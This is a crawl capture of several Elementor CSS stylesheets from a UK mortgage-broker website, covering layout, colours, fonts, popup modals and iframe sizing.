.elementor-element.elementor-element-39c05a4{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-471 .elementor-element.elementor-element-ee45726{--grid-template-columns:repeat(0, auto);text-align:left;--icon-size:23px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-471 .elementor-element.elementor-element-ee45726 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-471 .elementor-element.elementor-element-ee45726 .elementor-social-icon i{color:#CEE3F4;}.elementor-471 .elementor-element.elementor-element-ee45726 .elementor-social-icon svg{fill:#CEE3F4;}.elementor-471 .elementor-element.elementor-element-9ca43cf:not(.elementor-motion-effects-element-type-background), .elementor-471 .elementor-element.elementor-element-9ca43cf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CEE3F4;}.elementor-471 .elementor-element.elementor-element-9ca43cf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 0px 0px;}.elementor-471 .elementor-element.elementor-element-9ca43cf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-471 .elementor-element.elementor-element-de52365:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-471 .elementor-element.elementor-element-de52365 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-471 .elementor-element.elementor-element-de52365 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 50px 20px 50px;}.elementor-471 .elementor-element.elementor-element-de52365 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-471 .elementor-element.elementor-element-a3e05f8{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 15px;border-style:solid;border-width:0px 0px 0px 7px;border-color:#FFC400;}.elementor-471 .elementor-element.elementor-element-a3e05f8 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:32px;font-weight:bold;line-height:54px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-471 .elementor-element.elementor-element-51e87b5 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-471 .elementor-element.elementor-element-51e87b5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-471 .elementor-element.elementor-element-51e87b5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-471 .elementor-element.elementor-element-51e87b5 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-471 .elementor-element.elementor-element-51e87b5 .elementor-icon-list-icon{width:14px;}.elementor-471 .elementor-element.elementor-element-51e87b5 .elementor-icon-list-icon i{font-size:14px;}.elementor-471 .elementor-element.elementor-element-51e87b5 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-471 .elementor-element.elementor-element-1c16113 img{width:100%;height:50vh;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-excerpt{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-471 .elementor-element.elementor-element-0084cbd{font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:400;line-height:33px;color:var( --e-global-color-accent );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-471 .elementor-element.elementor-element-722da25 > .elementor-element-populated{padding:20px 50px 0px 50px;}.elementor-471 .elementor-element.elementor-element-7b3cd8b .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:400;line-height:36px;}.elementor-471 .elementor-element.elementor-element-ce03691{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:#02010100;--e-share-buttons-secondary-color:#0274B3;}.elementor-471 .elementor-element.elementor-element-ce03691 .elementor-share-btn{font-size:calc(0.75px * 10);}.elementor-471 .elementor-element.elementor-element-ce03691 .elementor-share-btn__icon{--e-share-buttons-icon-size:25px;}.elementor-471 .elementor-element.elementor-element-7175caf .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:400;line-height:36px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-471 .elementor-element.elementor-element-7af320a{--grid-row-gap:20px;--grid-column-gap:30px;}.elementor-471 .elementor-element.elementor-element-7af320a .elementor-post__title, .elementor-471 .elementor-element.elementor-element-7af320a .elementor-post__title a{color:#01427C;font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:bold;line-height:30px;}.elementor-471 .elementor-element.elementor-element-7af320a .elementor-post__title{margin-bottom:0px;}.elementor-471 .elementor-element.elementor-element-1322547:not(.elementor-motion-effects-element-type-background), .elementor-471 .elementor-element.elementor-element-1322547 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CEE3F4;}.elementor-471 .elementor-element.elementor-element-1322547{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 70px 0px;}.elementor-471 .elementor-element.elementor-element-1322547 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-471 .elementor-element.elementor-element-4f25ac3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-471 .elementor-element.elementor-element-4f25ac3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E7F1FA;}.elementor-471 .elementor-element.elementor-element-4f25ac3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-471 .elementor-element.elementor-element-4f25ac3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-471 .elementor-element.elementor-element-fe2b11f .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:bold;line-height:30px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-471 .elementor-element.elementor-element-29eaac3{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:30px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-471 .elementor-element.elementor-element-9d6cbc3 .elementor-button{background-color:#FFC400;font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:bold;}.elementor-471 .elementor-element.elementor-element-9d6cbc3{width:auto;max-width:auto;margin:0px 10px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-471 .elementor-element.elementor-element-00a293b .elementor-button{background-color:#FFC40000;font-family:"Titillium Web", Sans-serif;font-size:28px;font-weight:400;line-height:40px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );padding:0px 0px 0px 0px;}.elementor-471 .elementor-element.elementor-element-00a293b{width:auto;max-width:auto;margin:0px 10px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}@media(max-width:1024px){ .elementor-471 .elementor-element.elementor-element-ce03691{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(min-width:768px){.elementor-471 .elementor-element.elementor-element-2ee395f{width:48.769%;}.elementor-471 .elementor-element.elementor-element-ee488f7{width:51.231%;}.elementor-471 .elementor-element.elementor-element-7284af9{width:76.618%;}.elementor-471 .elementor-element.elementor-element-e0d4615{width:23.169%;}}@media(max-width:767px){.elementor-471 .elementor-element.elementor-element-2ee395f > .elementor-element-populated{padding:30px 20px 30px 20px;}.elementor-471 .elementor-element.elementor-element-7eaf82b .elementor-blockquote__content{font-size:24px;line-height:34px;}.elementor-471 .elementor-element.elementor-element-ee488f7 > .elementor-element-populated{padding:30px 20px 30px 20px;}.elementor-471 .elementor-element.elementor-element-d19f2e8{text-align:center;}.elementor-471 .elementor-element.elementor-element-7284af9 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-471 .elementor-element.elementor-element-ee45726{text-align:center;}.elementor-471 .elementor-element.elementor-element-de52365 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-471 .elementor-element.elementor-element-a3e05f8 .elementor-heading-title{font-size:24px;line-height:34px;}.elementor-471 .elementor-element.elementor-element-722da25 > .elementor-element-populated{padding:0px 30px 30px 30px;} .elementor-471 .elementor-element.elementor-element-ce03691{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-471 .elementor-element.elementor-element-9d6cbc3{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 10px) 0px;}.elementor-471 .elementor-element.elementor-element-00a293b .elementor-button{font-size:22px;}}

--- FILE ---
content_type: text/css
request_url: https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-1668.css?ver=1768678183
body_size: -102
content:
.elementor-1668 .elementor-element.elementor-element-c47ca27{--display:flex;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-1668 .elementor-element.elementor-element-c47ca27:not(.elementor-motion-effects-element-type-background), .elementor-1668 .elementor-element.elementor-element-c47ca27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5DA6CE;}.elementor-1668 .elementor-element.elementor-element-2715c27{background-color:#5DA6CE;padding:10px 0px 0px 0px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}@media(max-width:767px){.elementor-1668 .elementor-element.elementor-element-c47ca27{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-1668 .elementor-element.elementor-element-2715c27{padding:0px 0px 0px 0px;border-width:1px 1px 1px 1px;}}/* Start custom CSS for html, class: .elementor-element-2715c27 */iframe {
    background-color: transparent !important;
  }

  @media (max-width: 768px) { 
    iframe {
      height: 510px !important;
    }
    
    .dev-iheight {
      height: 510px !important;
    }
  }/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-330.css?ver=1768678112
body_size: 194
content:
.elementor-330 .elementor-element.elementor-element-17d6800:not(.elementor-motion-effects-element-type-background), .elementor-330 .elementor-element.elementor-element-17d6800 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-330 .elementor-element.elementor-element-17d6800{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-330 .elementor-element.elementor-element-17d6800 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-330 .elementor-element.elementor-element-3fdf7813 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-330 .elementor-element.elementor-element-2695747a{padding:0px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;text-align:start;}.elementor-330 .elementor-element.elementor-element-2695747a .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:32px;font-weight:700;line-height:48px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-330 .elementor-element.elementor-element-123ea791{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:27px;}body:not(.rtl) .elementor-330 .elementor-element.elementor-element-6fa40162{left:-41px;}body.rtl .elementor-330 .elementor-element.elementor-element-6fa40162{right:-41px;}.elementor-330 .elementor-element.elementor-element-6fa40162{top:11px;}@media(min-width:768px){.elementor-330 .elementor-element.elementor-element-4dbf41bf{width:22%;}.elementor-330 .elementor-element.elementor-element-3fdf7813{width:44.332%;}}@media(max-width:767px){.elementor-330 .elementor-element.elementor-element-17d6800{padding:70px 0px 0px 0px;}.elementor-330 .elementor-element.elementor-element-4dbf41bf{width:100%;}.elementor-330 .elementor-element.elementor-element-4dbf41bf > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-330 .elementor-element.elementor-element-7e10eca8 img{width:70%;}.elementor-330 .elementor-element.elementor-element-3fdf7813{width:100%;}.elementor-330 .elementor-element.elementor-element-3fdf7813 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-330 .elementor-element.elementor-element-2695747a .elementor-heading-title{font-size:25px;line-height:34px;}.elementor-330 .elementor-element.elementor-element-30a2db39{width:100%;}body:not(.rtl) .elementor-330 .elementor-element.elementor-element-6fa40162{left:3px;}body.rtl .elementor-330 .elementor-element.elementor-element-6fa40162{right:3px;}.elementor-330 .elementor-element.elementor-element-6fa40162{top:8px;}}

--- FILE ---
content_type: text/css
request_url: https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-342.css?ver=1768678112
body_size: 381
content:
.elementor-342 .elementor-element.elementor-element-b96cfde:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-342 .elementor-element.elementor-element-b96cfde > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-342 .elementor-element.elementor-element-b96cfde > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 100px 100px 100px;}.elementor-342 .elementor-element.elementor-element-b96cfde > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-342 .elementor-element.elementor-element-2238c5c3{padding:0px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-342 .elementor-element.elementor-element-2238c5c3 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:32px;font-weight:700;line-height:48px;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-342 .elementor-element.elementor-element-46630d25{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:27px;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-342 .elementor-element.elementor-element-6f4f3e41 .elementor-button{background-color:#FFC40000;font-family:"Titillium Web", Sans-serif;font-size:28px;font-weight:400;line-height:43px;padding:0px 0px 0px 0px;}.elementor-342 .elementor-element.elementor-element-6f4f3e41{width:auto;max-width:auto;margin:0px 10px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-342 .elementor-element.elementor-element-7f111193{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:27px;color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-342 .elementor-element.elementor-element-68140562{width:auto;max-width:auto;bottom:0%;text-align:start;}body:not(.rtl) .elementor-342 .elementor-element.elementor-element-68140562{left:51px;}body.rtl .elementor-342 .elementor-element.elementor-element-68140562{right:51px;}.elementor-342 .elementor-element.elementor-element-7ceee11e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-342 .elementor-element.elementor-element-7ceee11e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0274B3A3;}.elementor-342 .elementor-element.elementor-element-7ceee11e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:67px 100px 67px 100px;}.elementor-342 .elementor-element.elementor-element-7ceee11e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-342 .elementor-element.elementor-element-766eb6bc{padding:0px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-342 .elementor-element.elementor-element-766eb6bc .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:32px;font-weight:700;line-height:48px;color:#FFFFFF;}.elementor-342 .elementor-element.elementor-element-bb5e8d8{padding:10px 0px 0px 0px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}@media(max-width:767px){.elementor-342 .elementor-element.elementor-element-b96cfde > .elementor-element-populated{padding:70px 20px 0px 20px;}.elementor-342 .elementor-element.elementor-element-6f4f3e41 .elementor-button{font-size:26px;}body:not(.rtl) .elementor-342 .elementor-element.elementor-element-68140562{left:-22px;}body.rtl .elementor-342 .elementor-element.elementor-element-68140562{right:-22px;}.elementor-342 .elementor-element.elementor-element-7ceee11e > .elementor-element-populated{padding:70px 20px 70px 20px;}}/* Start custom CSS for html, class: .elementor-element-bb5e8d8 */iframe {
    background-color: transparent !important;
  }

  @media (max-width: 768px) { 
    iframe {
      height: 510px !important;
    }
    
    .dev-iheight {
      height: 510px !important;
    }
  }/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-1546.css?ver=1768678112
body_size: 275
content:
.elementor-1546 .elementor-element.elementor-element-57d1e27:not(.elementor-motion-effects-element-type-background), .elementor-1546 .elementor-element.elementor-element-57d1e27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0274B3A3;}.elementor-1546 .elementor-element.elementor-element-57d1e27{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1546 .elementor-element.elementor-element-57d1e27 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1546 .elementor-element.elementor-element-3ef2eda:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1546 .elementor-element.elementor-element-3ef2eda > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0274B3A3;}.elementor-1546 .elementor-element.elementor-element-3ef2eda.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1546 .elementor-element.elementor-element-3ef2eda > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 70px 10px 70px;}.elementor-1546 .elementor-element.elementor-element-3ef2eda > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1546 .elementor-element.elementor-element-390ed58{width:auto;max-width:auto;padding:0px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-1546 .elementor-element.elementor-element-390ed58 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:32px;font-weight:700;line-height:48px;color:#FFFFFF;}.elementor-1546 .elementor-element.elementor-element-4939e92{margin:-27px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:10px 0px 0px 0px;border-style:none;}#elementor-popup-modal-1546{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1546 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-1546 .dialog-close-button{display:flex;background-color:#FF0505;font-size:25px;}#elementor-popup-modal-1546 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1546 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-1546 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-1546 .elementor-element.elementor-element-57d1e27{padding:0px 0px 70px 0px;}}@media(max-width:767px){.elementor-1546 .elementor-element.elementor-element-57d1e27{padding:0px 0px 0px 0px;}.elementor-1546 .elementor-element.elementor-element-3ef2eda > .elementor-element-populated{padding:70px 0px 50px 0px;}.elementor-1546 .elementor-element.elementor-element-390ed58{padding:0px 10px 0px 10px;text-align:center;}.elementor-1546 .elementor-element.elementor-element-390ed58 .elementor-heading-title{font-size:25px;}.elementor-1546 .elementor-element.elementor-element-4939e92{padding:0px 0px 0px 0px;}}/* Start custom CSS for html, class: .elementor-element-4939e92 */iframe {
    background-color: transparent !important;
  }

  @media (max-width: 768px) { 
    iframe {
      height: 710px !important;
    }
    
    .dev-iheight {
      height: 710px !important;
    }
  }/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-2288.css?ver=1768678112
body_size: 360
content:
.elementor-2288 .elementor-element.elementor-element-eff040f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-2288 .elementor-element.elementor-element-eff040f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2288 .elementor-element.elementor-element-8bae4e8 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}#elementor-popup-modal-2288 .dialog-widget-content{animation-duration:0.5s;background-color:#FFF0BF;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-2288{background-color:rgba(0,0,0,.8);justify-content:flex-start;align-items:center;pointer-events:all;}#elementor-popup-modal-2288 .dialog-message{width:35vw;height:380px;align-items:flex-start;}#elementor-popup-modal-2288 .dialog-close-button{display:flex;top:2.1%;}body:not(.rtl) #elementor-popup-modal-2288 .dialog-close-button{right:2.1%;}body.rtl #elementor-popup-modal-2288 .dialog-close-button{left:2.1%;}#elementor-popup-modal-2288 .dialog-close-button i{color:var( --e-global-color-primary );}#elementor-popup-modal-2288 .dialog-close-button svg{fill:var( --e-global-color-primary );}@media(max-width:767px){#elementor-popup-modal-2288 .dialog-message{width:80vw;height:100vh;}#elementor-popup-modal-2288{align-items:flex-start;}}/* Start custom CSS */.um-mobileheader .elementor-nav-menu--main .elementor-nav-menu ul {
    position: static !important;
    
}
.um-mobileheader .um-mortgagemenu a {
    background: #01427C;
    color: #fff !important;
 padding: 13px 20px !important;
}
.um-mobileheader .um-whowehelp a {
    background: #0274B3;
    color: #fff !important;
    
    padding: 13px 20px !important;
    margin-bottom: 5px !important;
}
.um-mobileheader .um-whowehelp .sub-arrow .e-font-icon-svg.fa-svg-chevron-down {
   
    color: #fff !important;
    fill: #fff !important;
}
.um-mobileheader .um-mortgagemenu .sub-arrow .e-font-icon-svg.fa-svg-chevron-down {
   
    color: #fff !important;
    fill: #fff !important;
}/* End custom CSS */